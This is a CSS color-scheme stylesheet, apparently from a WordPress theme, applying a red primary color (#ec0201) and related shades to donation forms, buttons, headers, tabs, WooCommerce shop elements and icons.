.campaign-single-container .campaign-donate-button-item .donate-button,
.charitable-submit-field .button {
	border-color: #ec0201;
	background-color: #ec0201;
}
.campaign-single-container .campaign-donate-button-item .donate-button:hover, .campaign-single-container .campaign-donate-button-item .donate-button:active, .campaign-single-container .campaign-donate-button-item .donate-button:focus,
.charitable-submit-field .button:hover, .charitable-submit-field .button:active, .charitable-submit-field .button:focus {
	color: #ec0201;
}
#charitable-donation-form .tpath-charitable-form-wrapper .donation-amounts .donation-amount.suggested-donation-amount.selected .amount {
	background-color: #ec0201;
}
#charitable-donation-form .tpath-charitable-form-wrapper .donation-amounts .donation-amount.custom-donation-amount input:focus,
#charitable-donation-form .tpath-charitable-form-wrapper .donation-amounts .donation-amount.custom-donation-amount.selected input {
	background-color: #ec0201;
}
.campaign-time-left .time-left {
	color: #ec0201;
}

/* ------------- GENERAL THEME STYLES  ------------- */
a,
a.btn-link {
    color: #ec0201;
}
#back-to-top {
    color: #ec0201;
}
.page-breadcrumbs ul li a:hover,
.page-breadcrumbs ul li a:active,
.page-breadcrumbs ul li a:focus,
.woocommerce .woocommerce-breadcrumb a:hover,
.woocommerce .woocommerce-breadcrumb a:active,
.woocommerce .woocommerce-breadcrumb a:focus {
    color: #ec0201;
}
.page-title-container i {
    color: #ec0201;
}
/* ------------- Button Style  ------------- */

.vc_btn3.vc_btn3-style-border.vc_btn3-color-theme_color {
	border-color:#ec0201;
	color:#ec0201;
}
.vc_btn3.vc_btn3-style-border.vc_btn3-color-theme_color:hover {
	border-color:#ec0201;
	background:#ec0201;
}
.vc_btn3.vc_btn3-style-border.vc_btn3-color-white:hover {
	color:#ec0201;
}
.vc_btn3.vc_btn3-style-background.vc_btn3-color-theme_color {
	background:#ec0201;
	border-color:#ec0201;
}
.vc_btn3.vc_btn3-style-background.vc_btn3-color-theme_color:hover {
	border-color:#ec0201;
	color:#ec0201;
}
.vc_btn3.vc_btn3-style-background.vc_btn3-color-white {
	color:#ec0201;
}
.vc_btn3.vc_btn3-style-background.vc_btn3-color-white:hover {
	background:#ec0201;
}
.vc_btn3.vc_btn3-style-background.vc_btn3-color-black:hover {
	background:#ec0201;
}
.vc_btn3.vc_btn3-style-simple_text.vc_btn3-color-theme_color {
	color:#ec0201;
}
.vc_general.vc_btn3.vc_btn3-style-bottom_border.vc_btn3-color-theme_color {
	border-bottom-color: #ec0201;
}
.vc_general.vc_btn3.vc_btn3-style-bottom_border.vc_btn3-color-theme_color:hover {
    background:#ec0201;
	border-color:#ec0201;
}
.vc_general.vc_btn3.vc_btn3-style-bottom_border.vc_btn3-color-white:hover {
	color:#ec0201;
}
.btn.btn_trans_themecolor {
    color: #ec0201;
    border-color: #ec0201;
}
.btn.btn_trans_white:hover,
.btn.btn_trans_white:active,
.btn.btn_trans_white:focus,
.btn.btn-transparent-white:hover,
.btn.btn-transparent-white:active,
.btn.btn-transparent-white:focus {
    color: #ec0201;
}
.btn.btn-style-outline.btn-color {
	border-color: #ec0201;
	color: #ec0201;
}
.btn.btn-style-color {
	background-color: #ec0201;
	border-color: #ec0201;
}
.btn.btn-style-color:hover {
	color: #ec0201;
}
.btn.btn-style-color.btn-skin-dark:hover {
	color: #ec0201;
}
.btn.btn-style-color.btn-outline {
	color: #ec0201;
}
.btn.btn-style-color.btn-outline:hover {
	border-color: #ec0201;
	background-color: #ec0201;
}
.btn.btn-style-color1:hover, .btn.btn-style-color1:active, .btn.btn-style-color1:focus {
	color: #ec0201;
}
.primary-dark-color .btn.btn-style-color:hover, .primary-dark-color .btn.btn-style-color:active, .primary-dark-color .btn.btn-style-color:focus {
	background-color: #ec0201;
	border-color: #ec0201;
}

/* ------------- Header ------------- */

.menu-btm-bar:before {
    background: #ec0201;
}
.navbar-toggle,
.flex-direction-nav a {
    background-color: #ec0201;
}
.header-logo-section .tpath-logo-bar a:hover,
.header-logo-section .tpath-logo-bar a:focus,
.header-logo-section .tpath-logo-bar a:active {
    color: #ec0201;
}
.header-logo-section .header-phone-number .header-label-details {
	color: #ec0201;
}
.tpath-social-icons li a:hover, .tpath-social-icons.soc-icon-circle li a:hover,
.tpath-social-icons li a:active, .tpath-social-icons.soc-icon-circle li a:active,
.tpath-social-icons li a:focus, .tpath-social-icons.soc-icon-circle li a:focus {
    background-color: #ec0201;
}

/* ------------- Testimonial ------------- */
.testimonial-slider-wrapper.type-author_top .testimonial-info {
    border-color: #ec0201;
}
/* ------------- Section Title ------------- */
.bg-style.primary-color .tpath-feature-box .tpath-feature-icon i,
.bg-style.primary-color .tpath-feature-box-content,
.bg-style.primary-color .tpath-feature-box-content p {
    color: #FF7070;
}
.bg-style.primary-color .vc_column_container.border-right_only {
    border-color: #FF7070;
}
.bg-style.primary-dark-color .vc_column_container.border-right_only {
    border-color: #ec0201;
}
.tpath-section-title .separator.separator-dotted.skin-theme {
	border-color: #ec0201;
}
.separator.separator-dotted.skin-theme::before, 
.separator.separator-dotted.skin-theme::after,
.separator.separator-dotted.skin-theme span.inner {
	background: #ec0201 none repeat scroll 0 0;
}
.separator.separator-double.skin-theme::before, 
.separator.separator-double.skin-theme::after{
	border-color: #ec0201;
}

/* ------------- Counter Section  ------------- */
.tpath-counter-section .separator .counter-line {
    background: #ec0201;
}

.tpath-counter-section.skin-theme .tpath-counter-icon {
	border-color: #ec0201;
}
.tpath-counter-section.skin-theme .tpath-counter-icon .counter-icon,
.tpath-counter-section.skin-theme .counter-info .counter-title,
.tpath-counter-section.skin-theme .counter-info .counter-value h3,
.tpath-counter-section.skin-theme .counter-info .counter-value .counter {
	color: #ec0201;
}

.tpath-video-shortcode .icon-outer .fa {
	color: #ec0201;
}
/* ------------- List Section ------------- */
.feature-icon-wrapper i.list-icon, .feature-icon-wrapper .list-icon {
    color: #ec0201;
}
/* ------------- Contact Info Section ------------- */
.tpath-contact-details li.contact-list .contact-icon {
   background: #ec0201 none repeat scroll 0 0;
}

/* ------------- Button ------------- */
.btn.simple_text:hover,
.btn.simple_text:active,
.btn.simple_text:focus {
    color: #ec0201;
}
.btn.btn-active {
    background: #ec0201;
    border-color: #ec0201;
}
.btn.btn-active:hover,
.btn.btn-active:active,
.btn.btn-active:focus,
.vc-btn-active .vc_general.vc_btn3.vc_btn3-style-custom:hover,
.vc-btn-active .vc_general.vc_btn3.vc_btn3-style-custom:active,
.vc-btn-active .vc_general.vc_btn3.vc_btn3-style-custom:focus {
    color: #ec0201;
}
.btn.btn-style-2 {
    background: #ec0201;
    border-color: #ec0201;
}
.btn.btn-style-2:hover,
.btn.btn-style-2:active,
.btn.btn-style-2:focus {
    border-color: #ec0201;
    background: #ec0201;
}
input[type="submit"]:hover,
input[type="submit"]:active,
input[type="submit"]:focus,
.wpcf7 input[type="submit"]:hover,
.wpcf7 input[type="submit"]:active,
.wpcf7 input[type="submit"]:focus {
    border-color: #ec0201;
}

/* ------------- Title ------------- */
.page-breadcrumbs span > a:hover, .page-breadcrumbs span > a:active, .page-breadcrumbs span > a:focus, .page-breadcrumbs a:hover > span, .page-breadcrumbs a:active > span, .page-breadcrumbs a:focus > span {
	color: #ec0201;
}
/* ------------- About Me Box ------------- */
.tpath-quote-box {
    background: #ec0201;
}
.tpath-quote-box .author-title {
    border-color: #ec0201;
}
.tpath-quote-box .author-title .author-designation {
    color: #ec0201;
}
/* ------------- Testimonial ------------- */
.testimonial-slider-wrapper.type-default .client-author-info:before {
    border-color: #ec0201;
}
/* ------------- Latest Posts ------------- */
.posts-content-container .entry-meta li .icon, .posts-content-container .entry-meta li .flaticon {
    color: #ec0201;
}

/* ------------- Tabs ------------- */

.wpb_wrapper .wpb_tabs .wpb_tabs_nav li:hover > a,
.wpb_wrapper .wpb_tabs .wpb_tabs_nav li.active > a:hover,
.wpb_wrapper .wpb_tabs .wpb_tabs_nav li.active > a:focus,
.wpb_wrapper .wpb_tabs .wpb_tabs_nav li.active a,
.wpb_wrapper .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a {
    background: none repeat scroll 0 0 #ec0201;
}
.tpath-tabs-widget .nav-tabs > li:hover > a,
.tpath-tabs-widget .nav-tabs > li.active > a:hover,
.tpath-tabs-widget .nav-tabs > li.active > a:focus,
.tpath-tabs-widget .nav-tabs > li.active a,
.tpath-tabs-widget .nav-tabs > li.ui-tabs-active a {
    background: none repeat scroll 0 0 #ec0201;
}

/* ------------- Footer ------------- */

.footer-widgets ul li:hover a,
.footer-section a:hover {
    color: #ec0201;
}
.tpath-social-icons.widget-soc-icon li:hover a {
    border-color: #ec0201;
	background: #ec0201;
}
.tpath-social-icons.soc-icon-flat li a:hover i {
    color: #ec0201;
}
.footer-left-col-widgets .app-btn .wpcf7-submit {
    background: #ec0201;
	border-color: #ec0201;
}

/* Widgets */

.sidebar .widget a:hover,
.sidebar .widget li:hover a,
.sidebar .widget li.posts-item h5 a:hover,
.sidebar .widget li.posts-item h5 a:active,
.sidebar .widget li.posts-item h5 a:focus {
    color: #ec0201;
}
.sidebar .contact_info-inner .fa,
.sidebar .contact_info-inner .simple-icon {
    color: #ec0201;
}
.widget.widget_tag_cloud .tagcloud a:hover,
.widget.widget_tag_cloud .tagcloud a:active,
.widget.widget_tag_cloud .tagcloud a:focus {
    background: #ec0201 none repeat scroll 0 0;
    border-color: #ec0201;
}
/* ------------- Blog ------------- */

.large-posts .entry-header h3.entry-title:hover a {
    color: #ec0201;
}
.tpath-search-page.search-page-form .search-form .input-group-btn .btn,
.tpath-search-page.search-page-form .search-form .input-group-btn .btn i {
	color: #ec0201;
}

/* ------------- Single Post  ------------- */

input[type="submit"],
.wpcf7 input[type="submit"],
.tpath-booking-form-wrapper .rtb-booking-form button {
    background: none repeat scroll 0 0 #ec0201;
    border-color: #ec0201;
}
input[type="submit"]:hover,
input[type="submit"]:active,
input[type="submit"]:focus
.wpcf7 input[type="submit"]:hover,
.wpcf7 input[type="submit"]:active,
.wpcf7 input[type="submit"]:focus {
	color: #ec0201;
}

/* ------------- Full Width BG ------------- */

.bg-style.primary-color {
    background: #ec0201;
}
.bg-style.primary-dark-color {
    background: #B70000;
}
.bg-style.primary-light-color {
    background: #FF3232;
}
.bg-style.overlay-wrapper.bg-overlay.theme-overlay-color.light-opacity:before {
    background-color: rgba(236, 2, 1, 0.6);
}
.bg-style.overlay-wrapper.bg-overlay.theme-overlay-color.dark-opacity:before {
    background-color: rgba(236, 2, 1, 0.9);
}
.bg-style.overlay-wrapper.bg-overlay.theme-dark-overlay-color.light-opacity:before {
    background-color: rgba(183, 0, 0, 0.6);
}
.bg-style.overlay-wrapper.bg-overlay.theme-dark-overlay-color.dark-opacity:before {
    background-color: rgba(183, 0, 0, 0.9);
}
.bg-style.overlay-wrapper.bg-overlay.theme-light-overlay-color.light-opacity:before {
    background-color: rgba(255, 50, 50, 0.6);
}
.bg-style.overlay-wrapper.bg-overlay.theme-light-overlay-color.dark-opacity:before {
    background-color: rgba(255, 50, 50, 0.9);
}

/* ------------- Contact Page ------------- */

.tpath-contact-info i {
    color: #ec0201;
}

/* ------------- VC Color Schemes ------------- */

.typo-white .bg-style.bg-overlay.theme-overlay-color .btn:hover,
.typo-white .bg-style.bg-overlay.theme-overlay-color .btn:active,
.typo-white .bg-style.bg-overlay.theme-overlay-color .btn:focus,
.typo-white .bg-style.bg-overlay.theme-dark-overlay-color .btn:hover,
.typo-white .bg-style.bg-overlay.theme-dark-overlay-color .btn:active,
.typo-white .bg-style.bg-overlay.theme-dark-overlay-color .btn:focus {
	color: #ec0201;
}

.vc_progress_bar .vc_single_bar .vc_bar,
.team-progress-bar .progress-bar {
    background-color: #ec0201;
}
.team-member-info ul li:before {
    color: #ec0201;
}
#main .vc_images_carousel .vc_carousel-control:hover {
    background: #ec0201;
}
#main .vc_images_carousel .vc_carousel-indicators li {
    background-color: #ec0201;
    border-color: #ec0201;
}
.vc_images_carousel .vc_carousel-indicators .vc_active {
    border-color: #ec0201;
}
/* ------------- VC TOGGLES ------------- */

.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading:hover a {
    color: #ec0201;
}
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading:hover a .vc_tta-controls-icon:before,
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading:hover a .vc_tta-controls-icon:after {
    border-color: #ec0201;
}
/* ------------- VC TOURS ------------- */

.vc_tta-style-tpath_tour_design .vc_tta-tabs-list li.vc_tta-tab > a i,
.vc_tta.vc_general .vc_tta-icon {
    color: #ec0201;
}
.vc_tta-container .vc_tta-style-tpath_tour_design.vc_tta-tabs-position-left .vc_tta-tabs-list li.vc_tta-tab.vc_active > a:before {
    border-right-color: #ec0201;
}
.vc_ttsa-style-tpath_tour_design .vc_tta-tabs-list li.vc_tta-tab > a:hover,
.vc_tta-style-tpath_tour_design .vc_tta-tabs-list li.vc_tta-tab > a:focus,
.vc_tta-style-tpath_tour_design .vc_tta-tabs-list li.vc_tta-tab.vc_active > a:hover,
.vc_tta-style-tpath_tour_design .vc_tta-tabs-list li.vc_tta-tab.vc_active > a:focus,
.vc_tta-style-tpath_tour_design .vc_tta-tabs-list li.vc_tta-tab > a:hover,
.vc_tta-style-tpath_tour_design .vc_tta-tabs-list li.vc_tta-tab > a:focus,
.vc_tta-container .vc_tta-style-tpath_tour_design.vc_tta-tabs-position-left .vc_tta-tabs-list li.vc_tta-tab.vc_active > a {
    background: #ec0201;
}
.vc_tta-container .vc_tta-style-tpath_tour_design.vc_tta-tabs-position-right .vc_tta-tabs-list li.vc_tta-tab.vc_active > a,
.vc_tta-container .vc_tta-style-tpath_tour_design.vc_tta-tabs-position-right .vc_tta-tabs-list li.vc_tta-tab.vc_active > a:focus,
.vc_tta-container .vc_tta-style-tpath_tour_design.vc_tta-tabs-position-right .vc_tta-tabs-list li.vc_tta-tab.vc_active > a:hover,
.vc_tta-container .vc_tta-style-tpath_tour_design.vc_tta-tabs-position-right .vc_tta-tabs-list li.vc_tta-tab.vc_active > a:before {
    border-left-color: #ec0201;
}
.vc_tta-container .vc_tta-style-tpath_tour_design.vc_tta-tabs-position-right .vc_tta-tabs-list li.vc_tta-tab.vc_active > a:before {
    border-left-color: #ec0201;
}
.vc_tta-container .vc_tta-style-tpath_tour_design.vc_tta-tabs-position-right .vc_tta-tabs-list li.vc_tta-tab.vc_active > a {
    border-left-color: #ec0201;
}
.vc_general.vc_cta3.vc_cta3-style-default .vc_icon_element-icon {
    color: #ec0201;
}

/* ------------- VC Accordion ------------- */
.vc_tta.vc_tta-accordion.vc_tta-style-theme_style .vc_tta-panel.vc_active .vc_tta-panel-heading span {
	color: #ec0201;
}
.vc_tta.vc_tta-accordion.vc_tta-style-theme_style .vc_tta-panel.vc_active .vc_tta-controls-icon:before {
    color: #ec0201;
}
/* ------------- Woocommerce ------------- */

.header-top-cart .cart-contents > span {
    background: #ec0201;
}
.woo-cart-contents .woo-cart-buttons a {
    border-color: #ec0201;
}
.woo-cart-contents .woo-cart-buttons a:hover,
.woo-cart-contents .woo-cart-buttons a:active,
.woo-cart-contents .woo-cart-buttons a:focus {
    background: #ec0201;
}
.woocommerce ul.products li.product h3 a:hover,
.woocommerce ul.products li.product h3 a:active,
.woocommerce ul.products li.product h3 a:focus {
    color: #ec0201;
}
.woocommerce ul.products li.product .button:hover,
.woocommerce ul.products li.product .button:active,
.woocommerce ul.products li.product .button:focus {
    background: #ec0201;
    border-color: #ec0201;
}
.woocommerce .quantity .qty:focus {
    border-color: #ec0201;
}
.woo-sort-ordering > li {
	background: #ec0201;
}
.woocommerce ul.products li .product-buttons a.yith-wcqv-button .blockUI.blockOverlay {	
	color: #ec0201;
}
.woocommerce ul.products li .product-buttons-container .product-buttons > div.add-to-cart-wrap > a.add_to_cart_button:hover, 
.woocommerce ul.products li .product-buttons-container .product-buttons > div.add-to-cart-wrap > a.add_to_cart_button:active, 
.woocommerce ul.products li .product-buttons-container .product-buttons > div.add-to-cart-wrap > a.add_to_cart_button:focus,
.woocommerce ul.products li .product-buttons a.yith-wcqv-button:hover {
	color: #ec0201;
}
/* Buttons */
.woocommerce ul.products li.product .button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce a.added_to_cart,
.woocommerce .single_add_to_cart_button.button.alt,
.product-buttons > a.woo-extra-btn {
    background: #ec0201;
    border-color: #ec0201;
}
.woocommerce .related.products h2:before,
.woocommerce .upsells h2:before,
.woocommerce .cross-sells h2:before,
.woocommerce .cart_totals h2:before,
.woocommerce .shipping_calculator h2:before {
    background: #ec0201;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	border-color: #ec0201;
}
.widget_product_tag_cloud .tagcloud a {
    background: #ec0201;
}
#yith-quick-view-close {
	background: #ec0201;
	border-color: #ec0201;
}

.woocommerce table.shop_table td.product-subtotal .amount, .woocommerce-page table.shop_table td.product-subtotal .amount,
.woocommerce-cart .cart-collaterals .cart_totals table .order-total .amount {
	color: #ec0201;
}
.woocommerce table.shop_table td.product-name > a:hover,
.woocommerce table.shop_table td.product-name > a:active,
.woocommerce table.shop_table td.product-name > a:focus,
.woocommerce-page table.shop_table td.product-name > a:hover,
.woocommerce-page table.shop_table td.product-name > a:active,
.woocommerce-page table.shop_table td.product-name > a:focus {
	color: #ec0201;
}
.woocommerce-checkout-review-order .shop_table.woocommerce-checkout-review-order-table .order-total .amount {
	color: #ec0201;
}
.header-main-cart .cart-contents > span {
	background: #ec0201;
}

/* VC Toggle */
.vc_toggle.vc_toggle_active .vc_toggle_title>h4 {
	color: #ec0201;
}
.vc_toggle.vc_toggle_active .vc_toggle_title:before {
    color: #ec0201;
}

/* ------------- FEATURE BOX COLOR CSS ------------- */
.grid-item a > .grid-title:hover,
.typo-light .grid-item a > .grid-title:hover {
	color: #ec0201;
}
/* Icon Color */
.tpath-icon.icon-bordered.icon-shape,
.tpath-icon.icon-light.icon-shape,
.tpath-feature-box .grid-item .grid-icon-wrapper .grid-icon.icon-none,
.tpath-feature-box .grid-item .grid-icon-wrapper .grid-icon.icon-shape.icon-transparent,
.tpath-feature-box .grid-item .grid-icon-wrapper .grid-icon.icon-shape.icon-pattern,
.tpath-feature-box .grid-item .grid-icon-wrapper .grid-icon.icon-shape.icon-bordered,
.tpath-features-list-wrapper .features-list-inner .features-icon {
	color: #ec0201;
}
.bg-style.bg-normal .tpath-icon.icon-bg.icon-shape,
.bg-style.bg-normal .tpath-icon.icon-border-bg.icon-shape,
.bg-style.bg-normal .tpath-icon.icon-border-bg-space.icon-shape,
.bg-style.bg-normal .tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg .tpath-icon,
.bg-style.bg-normal .tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg-br .tpath-icon,
.bg-style.bg-normal .tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-br .tpath-icon {
    color: #ec0201;
}
.tpath-icon.icon-bordered.icon-shape {
	border-color: #ec0201;
}
/* Icon BG Color */
.tpath-icon.icon-bg.icon-shape,
.tpath-icon.icon-border-bg.icon-shape,
.tpath-icon.icon-border-bg-space.icon-shape {
	background-color: #ec0201;
}
.tpath-icon.icon-bg.icon-square-cut:after {
	background-color: #ec0201;
}
/* Icon Bordered w/ Background Alt Style */
.tpath-icon.icon-border-bg-space.icon-shape:after {
    box-shadow: 0 0 0 2px #ec0201;
}
/* Icon Hover Color */
.tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-color .tpath-icon.icon-light.icon-shape,
.tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-color .grid-icon.icon-none.icon-skin-light,
.tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-color .grid-icon.icon-none.icon-skin-dark {
	color: #ec0201;
}
/* Icon Hover Bg Color */
.feature-box-style.style-box-with-bg .grid-item .grid-box-inner.grid-text-center:after,
.feature-box-style.style-box-with-bg .grid-item .grid-box-inner .grid-icon:after,
.tpath-feature-box.style-overlay-box .grid-item .grid-box-inner .grid-title:after,
.icon-bottom-line .grid-icon-wrapper:after {
	background-color: #ec0201;
}
.tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg .tpath-icon.icon-square-cut.icon-light:after,
.tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg .tpath-icon.icon-square-cut.icon-dark:after {
    background: #ec0201;
}
/* Icon Hover border & Bg color */
.tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg-br .grid-icon.icon-shape.icon-bordered,
.tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-all .grid-icon.icon-shape.icon-bordered-bg {
	border-color: #ec0201;
}
/* Icon Hover Icon & Bg Color */
.tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg-icon .grid-icon.icon-shape,
.tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-all .grid-icon.icon-shape {
	color: #ec0201;
}
.tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg-icon .grid-icon.icon-shape.icon-dark,
.tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg .tpath-icon.icon-dark.icon-shape,
.tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg-icon .grid-icon.icon-shape.icon-light,
.tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg-icon .grid-icon.icon-shape.icon-bordered,
.tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-all .grid-icon.icon-shape.icon-dark,
.tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-all .grid-icon.icon-shape.icon-light,
.tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-all .grid-icon.icon-shape.icon-bordered {
	background-color: #ec0201;
}
.tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg-icon .grid-icon.icon-shape.icon-pattern,
.tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-all .grid-icon.icon-shape.icon-pattern {
	background-color: #ec0201;
}
.top-border-style:after {
	border-color: #ec0201;
}